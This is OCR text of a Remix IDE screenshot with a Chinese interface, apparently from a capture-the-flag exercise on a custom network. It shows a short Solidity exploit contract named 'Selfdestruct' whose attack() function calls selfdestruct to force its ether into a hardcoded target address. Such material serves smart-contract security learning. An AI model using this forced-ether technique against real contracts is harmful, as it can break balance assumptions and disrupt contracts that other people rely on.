 部署 & 发交易
环境
Injected Provider - MetaMask
Custom (15764) network
账户
0xAB7...a02dC (2.9949283894
GAS 上限
3000000
以太币数量
1
Ether
合约
Selfdestruct - 不动如山exp.sol
evm 版本: london
部署
发布到 IPFS
At Address
加载此地址的合约
Home
不动如山.sol
不动如山exp.sol
1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity 0.8.9;
3
4 contract Selfdestruct{
5 constructor() payable { 31457 gas 31400 gas
6
7 }
8
9 function attack() public { 27733 gas
10 address payable addr = payable(address(0xB41C1EB2e4b1eAC0c5a52f9ee75511F2bD321AE7));
11 selfdestruct(addr);
12 }
13 }